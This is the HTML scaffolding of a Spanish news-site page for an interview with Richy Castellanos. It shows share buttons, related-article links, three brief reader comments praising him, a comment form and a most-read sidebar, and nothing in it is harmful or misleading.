								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-8ec5e2a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8ec5e2a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-ec29ddc elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ec29ddc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-45e2e63 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="45e2e63" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-9293d2e elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="9293d2e" data-element_type="widget" data-settings="{&quot;template_id&quot;:68246,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-68246">.elementor-68246 .elementor-element.elementor-element-8095682{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{width:100%;height:18rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-68246 .elementor-element.elementor-element-e0b83f8{background-color:#FFFFFF;padding:1em 1em 1em 1em;}.elementor-68246 .elementor-element.elementor-element-e0b83f8 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;color:#000000;}@media(max-width:1024px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:12rem;}}@media(max-width:767px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:10rem;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-30945 post-30945 post type-post status-publish format-standard has-post-thumbnail hentry category-viajes-tmg ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/nassau-la-capital-de-las-bahamas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-30946">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img loading="lazy" width="800" height="464" src="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">NASSAU, LA CAPITAL DE LAS BAHAMAS</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71490 post-71490 post type-post status-publish format-standard has-post-thumbnail hentry category-deporte-en-femenino tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/movistar-plus-presenta-informe-plus-andrea-fuentes-locura-artistica-la-historia-de-quien-cambio-la-forma-de-alcanzar-el-exito/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71491">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1.jpg.webp 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-1024x683.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-768x512.jpg.webp 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
<img loading="lazy" width="1049" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1.jpg 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-1024x683.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-768x512.jpg 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Movistar Plus+ presenta &#8216;Informe Plus+ | Andrea Fuentes, locura artística&#8217;. La historia de quien cambió la forma de alcanzar el éxito</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71485 post-71485 post type-post status-publish format-standard has-post-thumbnail hentry category-turismo tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/tomelloso-ese-lugar-de-la-mancha-del-que-si-quieres-acordarte/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71486">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada.jpg.webp 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-1024x683.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-768x512.jpg.webp 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
<img loading="lazy" width="1049" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada.jpg 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-1024x683.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-768x512.jpg 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Tomelloso, ese lugar de la Mancha del que sí quieres acordarte</h2>				</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2eef7 elementor-widget__width-inherit elementor-widget elementor-widget-post-comments" data-id="9b2eef7" data-element_type="widget" data-widget_type="post-comments.theme_comments">
							<div id="comments" class="comments-area comment-form-position-below ">
	
	
				<h3 class="comments-title">
				3 comentarios en &ldquo;Richy Castellanos: “Soy como Groucho Marx, cuando vuelvo a casa apago la televisión y me pongo a leer un libro”&rdquo;			</h3>
		
		<ol class="ast-comment-list">
							<li class="comment even thread-even depth-1" id="li-comment-970">

					<article id="comment-970" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'><img alt='' src='https://secure.gravatar.com/avatar/06489f1dc1e4aa169b17815bc7cbba61acf76567bc09b55c0ec0c3a42c0d5afd?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06489f1dc1e4aa169b17815bc7cbba61acf76567bc09b55c0ec0c3a42c0d5afd?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></div><!-- Remove 1px Space
						-->
								<header class="ast-comment-meta ast-row ast-comment-author capitalize"><div class="ast-comment-cite-wrap"><cite><b class="fn">Julian Lopez</b> </cite></div><div class="ast-comment-time"><span  class="timendate"><a href="https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/#comment-970"><time datetime="2021-07-07T13:07:00+00:00">7 de julio de 2021 a las 13:07</time></a></span></div>																</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Richy siempre grande!</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
												</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-971">

					<article id="comment-971" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'><img alt='' src='https://secure.gravatar.com/avatar/e7448338c16070ed9c114f6e308df6fe5c3b6f49d52fc2dd51d63adbb3c4dc63?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7448338c16070ed9c114f6e308df6fe5c3b6f49d52fc2dd51d63adbb3c4dc63?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></div><!-- Remove 1px Space
						-->
								<header class="ast-comment-meta ast-row ast-comment-author capitalize"><div class="ast-comment-cite-wrap"><cite><b class="fn"><a href="http://cristinasolashow@gmail.com" class="url" rel="ugc external nofollow">Cristina Solà Vera</a></b> </cite></div><div class="ast-comment-time"><span  class="timendate"><a href="https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/#comment-971"><time datetime="2021-07-16T19:48:57+00:00">16 de julio de 2021 a las 19:48</time></a></span></div>																</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Richi es EL Relaciones Públicas de España, inigualable, el mejor.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
												</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="li-comment-972">

					<article id="comment-972" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'><img alt='' src='https://secure.gravatar.com/avatar/89eef8a711b186803a6fe86e9d88c93810c89d03715085b8a751dfb83eb1ccba?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/89eef8a711b186803a6fe86e9d88c93810c89d03715085b8a751dfb83eb1ccba?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></div><!-- Remove 1px Space
						-->
								<header class="ast-comment-meta ast-row ast-comment-author capitalize"><div class="ast-comment-cite-wrap"><cite><b class="fn">Maria</b> </cite></div><div class="ast-comment-time"><span  class="timendate"><a href="https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/#comment-972"><time datetime="2021-07-29T15:00:12+00:00">29 de julio de 2021 a las 15:00</time></a></span></div>																</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Siempre mi admiracion y respeto.<br />
Richie eres una gran persona</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
												</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		</ol><!-- .ast-comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://diariomasnoticias.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Nombre*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nombre*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Correo electrónico*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Correo electrónico*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Web</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Web" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit">

    <p class="pprivacy">
        <input type="checkbox" name="privacy" value="privacy-key" class="privacyBox" aria-required="true">
        &nbsp;&nbsp;Al enviar tu comentario, aceptas que tus datos personales sean procesados por Diario Mas Noticias
        de acuerdo con nuestra <a target="_blank" href="https://diariomasnoticias.com/politica-de-privacidad/">Política de Privacidad</a>.
    </p>

    <p class="comment-subscription-form">
        La información sobre protección de datos establece que el responsable del tratamiento es 
        <strong>Diario Mas Noticias</strong>, cuya finalidad es <strong>controlar el spam y gestionar los comentarios</strong>. 
        La legitimación para dicho tratamiento se basa en <strong>tu consentimiento</strong>. Los datos no se comunicarán a 
        terceros, salvo en casos de <strong>obligación legal</strong>. Como usuario, cuentas con los derechos de 
        <strong>acceso, rectificación, portabilidad y olvido</strong>. Para ejercer estos derechos o realizar consultas, puedes 
        contactar a <a href="mailto:administracion@diariomasnoticias.com">administracion@diariomasnoticias.com</a>. Para más 
        detalles, consulta la <a href="https://diariomasnoticias.com/politica-de-privacidad/" target="_blank">Política de Privacidad</a>.
    </p>    
    <input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='5531' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</div>
				</div>
		<div class="elementor-element elementor-element-c1297ed e-con-full e-flex e-con e-child" data-id="c1297ed" data-element_type="container">
				<div class="elementor-element elementor-element-3de0c16 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="3de0c16" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 4"><figure class="swiper-slide-inner"><img width="900" height="899" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/11/diarioMasNoticiasLatam.webp" alt="diarioMásNoticiasLatam" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png" alt="fun&amp;tickets logo"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png" alt="Banner Cliìnica Barragaìn"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 4"><figure class="swiper-slide-inner"><img width="500" height="500" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/01/treca.webp" alt="treca" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
		<div class="elementor-element elementor-element-9e81891 e-con-full e-flex e-con e-child" data-id="9e81891" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-a7f85f6 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a7f85f6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">LO <span style="color:#DD8A0D;font-weight: 700">+</span> LEIDO</h2>				</div>
				<div class="elementor-element elementor-element-cbcbbe2 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cbcbbe2" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-272bb5c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="272bb5c" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;41156&quot;,&quot;columns&quot;:1,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;pagination_load_type&quot;:&quot;page_reload&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-41156">.elementor-41156 .elementor-element.elementor-element-08e944f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-41156 .elementor-element.elementor-element-5fb9a11{width:var( --container-widget-width, 31% );max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:5.7rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-41156 .elementor-element.elementor-element-c812964{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:500;line-height:1.3em;color:#000000;}@media(max-width:1024px){.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:36%;--container-widget-flex-grow:0;width:var( --container-widget-width, 36% );max-width:36%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{height:4.3rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:56%;--container-widget-flex-grow:0;width:var( --container-widget-width, 56% );max-width:56%;}}@media(max-width:767px){.elementor-41156 .elementor-element.elementor-element-08e944f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:7.5rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:67%;--container-widget-flex-grow:0;width:var( --container-widget-width, 67% );max-width:67%;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-size:1.1em;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-5fb9a11 */.elementor-41156 .elementor-element.elementor-element-5fb9a11 a {
    width: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-6471 post-6471 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/pilar-velazquez-no-echo-de-menos-nada-de-aquella-epoca-la-vida-son-etapas-y-hay-que-saber-vivir-cada-una-de-ellas/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-20335">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg.webp 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg.webp 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg.webp 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
<img loading="lazy" width="1080" height="1183" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">PILAR VELÁZQUEZ: “No echo de menos nada de aquella época.  La vida son etapas y hay que saber vivir cada una de ellas”</h3>				</div>
				</a>
				</div>
